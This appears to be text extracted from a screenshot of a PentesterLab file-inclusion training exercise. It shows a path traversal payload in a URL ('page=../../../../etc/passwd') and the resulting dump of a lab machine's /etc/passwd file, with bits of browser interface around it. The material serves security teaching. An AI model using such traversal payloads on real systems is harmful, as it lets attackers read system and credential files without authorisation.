 vulnerable/fileincl/example1.php?page=../../../../etc/passwd
搜索
最常访问 百度
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013